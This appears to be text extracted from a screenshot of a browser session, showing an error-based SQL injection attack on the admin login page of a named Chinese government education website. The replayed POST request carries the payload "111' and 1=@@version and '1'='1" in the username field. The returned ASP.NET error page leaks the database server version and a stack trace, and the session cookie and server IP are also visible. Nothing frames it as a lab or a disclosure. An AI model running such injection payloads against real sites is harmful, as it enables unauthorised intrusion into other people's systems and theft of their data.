 将 nvarchar 值 'Microsoft SQL Server   2000 - 8.00.760 (Intel X86) <br> Dec 17 2002 14:22:05 <br> Copyright (c) 1988-2003 Microsoft Corporation<br> Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)<br>' 转换为数据类型为 int 的列时发生语法错...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://school.mwedu.gov.cn/web/web_programs_dotnet/AdminAreaManage/Default.aspx
WHOIS
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://school.mwedu.gov.cn/web/web_programs_dotnet/AdminAreaManage/
Split URL
Execute
Enable Post data Enable Referrer
将 nvarchar 值 'Microsoft SQL…
您想让 Firefox 记住 "111" 在 mwedu.gov.cn 的密码吗?
记住(R) 不记录本站点(E) 暂不(N)
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
MJJXHL.DataAccess.DB.GetDataSet(String sqlstr) +237
MJJXHL.Process.AdminAreaManages.CheckLogin(Page BaseObject, String UserName, String PassWord) +139
SchoolCity.Web.Web_Programs_DotNet.AdminAreaManage._default.Button_Submit_Click(Object sender, EventArgs e) +259
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +105
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +107
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +7
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +11
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +33
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5087
版本信息: Microsoft .NET Framework 版本:2.0.50727.1891; ASP.NET 版本:2.0.50727.1879
Live HTTP headers
Headers Generator Config About
HTTP Headers
http://school.mwedu.gov.cn
POST /web/web_programs_dot
Host: school.mwedu.gov.cn
User-Agent: Mozilla/5.0 (W
Accept: text/html,applicat
Accept-Language: zh-cn,zh;
Accept-Encoding: gzip,defl
Accept-Charset: GB2312,utf
Keep-Alive: 115
Connection: keep-alive
Referer: http://school.mwe
Cookie: ASP.NET_SessionId=
Content-Type: application/
Content-Length: 340
__VIEWSTATE=%2FwEPDwUJMj
HTTP/1.1 200 OK
Save All... Replay...
Live HTTP Replay
POST
edu.gov.cn/web/web_programs_dotnet/AdminAreaManage/Default.aspx
HTTP/1.1
HTTP Headers
Host: school.mwedu.gov.cn
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://school.mwedu.gov.cn/web/web_programs_dotnet/AdminAreaManage/
Cookie: ASP.NET_SessionId=z3ibedecgkgcfg45pkov5kmi
Send POST Content ?
__VIEWSTATE=%2FwEPDwUJMjAxNzM1MDE0D2QWAgIBD2QWAgIHDw8WAh4PU2hpZWxkQ29kZS1UZXh0BQw0MSs5NTB
pQXh3VTlkZGRMTMQqpB4yMJtTrU6kbxs4ii%2FQgA%3D%3D&TextBox_USERNAME=111' and 1=@@version
and '1'='1&TextBox_PASSWORD=111&TextBox_ValidCode=7441&Button_Submit=%B5%C7+%C2%BD&
__EVENTVALIDATION=%2FwEWBgKy4PilCwK
%2F%2FNWbBALsu4mABAKa1eCCDwLf%2B6b%2BDgLMj8ehB5xsp7q7efU7CRzbBWeYQJFnZW%2Bb
Content-Length: 368
Replay Close
完成
PageRank Alexa Microsoft-IIS/6.0 27.151.115.1